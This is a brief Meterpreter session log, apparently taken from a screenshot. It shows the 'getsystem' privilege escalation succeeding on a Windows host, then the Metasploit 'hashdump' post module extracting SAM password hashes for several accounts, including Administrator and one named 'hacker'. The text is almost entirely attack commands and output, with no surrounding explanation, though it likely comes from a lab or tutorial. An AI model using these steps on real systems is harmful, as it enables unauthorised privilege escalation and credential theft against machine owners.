 meterpreter > getsystem
...got system (via technique 2).
meterpreter >
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY b4d5fe2404bd094a985a96bba64d2e6b...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:f73c15dab0e1ac300898ca8c5dc942a9:dc71baa4791d4a671067c2d87069889c:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:4597b6461368d46e287ea21f786deee5:::
test:1004:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
hacker:1005:bce739534ea4e445aad3b435b51404ee:5e7599f673df11d5c5c4d950f5bf0157:::